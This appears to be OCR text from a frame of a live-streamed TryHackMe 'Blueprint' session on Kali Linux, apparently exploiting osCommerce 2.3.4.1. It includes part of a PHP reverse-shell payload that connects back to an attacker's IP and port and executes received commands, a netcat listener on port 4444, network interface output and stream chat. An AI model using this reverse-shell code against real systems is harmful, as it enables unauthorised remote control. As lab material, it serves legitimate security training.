 44374.py — ~/THM — ...
Burp Suite Professional ...
osCommerce 2.3.4.1 - R...
phpinfo() - Chromium
0:5:zsh - "kali" 1#,2#
0:5:zsh - "kali" 1#,2#
File Edit View Search Terminal Help
fwrite($s,$nofuncs);
break;
}
}
fwrite($s,$out);
}
fclose($s);
}else{
$s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
@socket_connect($s,$ipaddr,$port);
@socket_write($s,"socket_create");
while($c=@socket_read($s,2048)){
$out = '';
if(substr($c,0,3) == 'cd '){
chdir(substr($c,3,-1));
} else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit')
{
break;
}else{
$out=ijHJMojQQV(substr($c,0,-1));
if($out===false){
@socket_write($s,$nofuncs);
break;
}
}
@socket_write($s,$out,strlen($out));
}
@socket_close($s);
}
(tib3rius@kali)-[~]
$ ip a
(tib3rius@kali)-[~]
$
130 ×
(tib3rius@kali)-[~]
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536
p default qlen 1000
link/loopback 00:00:00:00:00:00 brd
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft
inet6 ::1/128 scope host
valid_lft forever preferred_lft
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state
UP group default qlen 1000
link/ether 00:0c:29:e2:ce:6c brd ff:ff:ff:ff:ff:ff
inet 192.168.1.180/24 brd 192.168.1.255 scope global dynamic noprefi
xroute eth0
valid_lft 64988sec preferred_lft 64988sec
inet6 fe80::20c:29ff:fee2:ce6c/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue s
tate DOWN group default
link/ether 02:42:95:82:9e:04 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_cod
el state UNKNOWN group default qlen 500
link/none
inet 10.13.2.135/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::e16:88ff:67bc:a1bc/64 scope link stable-privacy
valid_lft forever preferred_lft forever
(tib3rius@kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
THM: Blueprint
Sub Goal
32 / 100 Total Subs
# SlayerDarth
Indeed.
# SlayerDarth
I've come across that before I yhink
# SlayerDarth
*think
# justaguy1234567
I smell MySql
# justaguy1234567
why "-9"?
# justaguy1234567
this is kinda like purge, ha?
# justaguy1234567
Thank you!
# justaguy1234567
@everyone - please place your units o
streamraiders. We will get our ass ki
otherwise :)))
# justaguy1234567
!battle
# Nightbot
Join the battle over at
https://www.streamraiders.com/t/0xtib
0 1# sudo 2# python 3 zsh 4- zsh 5* zsh
↑ 5h 28m 40s 0.7 0.8 0.8 2022-03-21 20:01 kali